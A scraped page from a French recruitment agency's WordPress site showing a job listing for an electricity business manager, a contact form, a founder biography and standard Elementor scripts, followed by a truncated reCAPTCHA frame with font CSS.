					<section class="elementor-section elementor-top-section elementor-element elementor-element-0350ac0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0350ac0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1298bdc" data-id="1298bdc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d99e95 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="9d99e95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Ile de France ,								</div>
				</div>
				<div class="elementor-element elementor-element-4cb1c68 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="4cb1c68" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									CDI								</div>
				</div>
				<div class="elementor-element elementor-element-2c8e856 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2c8e856" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Responsable d&#8217;Affaires Electricité (H/F) &#8211; HTAG056</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f1d89d elementor-widget elementor-widget-button" data-id="9f1d89d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://htagrecrutement.fr/offre-emploi/responsable-daffaires-electricite-h-f-htag-056">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>			</span>
									<span class="elementor-button-text">Voir l'offre</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="430" class="elementor elementor-430 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6b6fb78 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6b6fb78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;background_motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_mouseTrack_direction&quot;:&quot;negative&quot;,&quot;background_motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a24fcc6" data-id="a24fcc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eefa2f6 elementor-widget elementor-widget-heading" data-id="eefa2f6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">#OnSeDitTout</p>				</div>
				</div>
				<div class="elementor-element elementor-element-70b2a67 elementor-button-align-center elementor-widget-mobile__width-inherit elementor-widget elementor-widget-form" data-id="70b2a67" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="430"/>
			<input type="hidden" name="form_id" value="70b2a67"/>
			<input type="hidden" name="referer_title" value="Accueil - Htag Recrutement" />

							<input type="hidden" name="queried_id" value="7"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-sm-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Votre nom							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Votre nom" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-sm-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Votre email" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-sm-100 elementor-field-required">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message" required="required"></textarea>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_537ee60]" id="form-field-field_537ee60" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_0706939 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_0706939"><div class="elementor-g-recaptcha" data-sitekey="6LfbYVsmAAAAADAccg29A9dV-BAmOkCF7TZkz_e2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>																	</span>
																						<span class="elementor-button-text">Envoyer</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-a621127 elementor-widget elementor-widget-text-editor" data-id="a621127" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
<a href="https://htagrecrutement.fr/mentions-legales">Mentions légales</a> &#8211; <a href="https://htagrecrutement.fr/politique-de-cookies-eu">Politique de cookies</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="655" class="elementor elementor-655 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3846f58 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3846f58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2941790" data-id="2941790" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a9c291 elementor-widget elementor-widget-heading" data-id="5a9c291" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"># Anne-Sophie Luçon</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-03a8e84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03a8e84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a101b59" data-id="a101b59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1ea464 elementor-widget elementor-widget-text-editor" data-id="b1ea464" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>#Fondatrice #Experte #Recrutement</strong></p><p>Anne-Sophie a fondé le cabinet HTAG Recrutement en 2017, en partenariat avec les associés du cabinet Tillerman Executive Search. Elle dirige l’équipe et développe le cabinet dans son positionnement Middle Management au service des métiers d&#8217;aujourd&#8217;hui et de demain.</p><p>Spécialiste des Ressources Humaines, elle a consacré 14 ans de sa vie professionnelle au conseil en recrutement dont 12 chez Michael Page. Elle a été responsable de l’encadrement d’équipes conséquentes de consultants spécialisés dans le secteur Banque et Assurance.</p><p>En 2017, attirée par l’entreprenariat, elle franchit le pas sous l’impulsion des associés de Tillerman. Avec leur soutien, elle crée le cabinet HTAG Recrutement dédié au recrutement des cadres, managers et experts métiers.</p><p><strong>#Équipe #Innovation #Valeurs</strong></p><p>Le savoir-faire d’Anne-Sophie Luçon réside avant tout dans son expertise et ses années d’expérience en conseil en recrutement. Mais il tient aussi à son tempérament innovant et altruiste.</p><p>Dans cet esprit, elle s’entoure de profils motivés et concernés par les sujets sociétaux actuels et les besoins en recrutement d&#8217;aujourd&#8217;hui et de demain. Le développement de son équipe s&#8217;appuie sur des valeurs fidèles à son image :</p><ul><li>Écoute des clients et des candidats.</li><li>Disponibilité, réactivité et persévérance en toutes circonstances.</li><li>Curiosité et innovation dans les outils et process.</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://htagrecrutement.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://htagrecrutement.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://htagrecrutement.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script src="https://htagrecrutement.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/htagrecrutement.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/htagrecrutement.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/htagrecrutement.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3ba65e7ad9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":1069,"title":"Offres%20d%27emploi%20-%20Htag%20Recrutement","excerpt":"","featuredImage":false}};
</script>
<script src="https://htagrecrutement.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://htagrecrutement.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://htagrecrutement.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.29.2" id="e-sticky-js"></script>
<script src="https://htagrecrutement.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.29.2" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://htagrecrutement.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://htagrecrutement.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://htagrecrutement.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/htagrecrutement.fr\/wp-admin\/admin-ajax.php","nonce":"41673d5fef","urls":{"assets":"https:\/\/htagrecrutement.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/htagrecrutement.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/htagrecrutement.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://htagrecrutement.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script src="https://htagrecrutement.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbYVsmAAAAADAccg29A9dV-BAmOkCF7TZkz_e2&co=aHR0cHM6Ly9odGFncmVjcnV0ZW1lbnQuZnI6NDQz&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=g0hi9a283325
body_size: 48794
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, 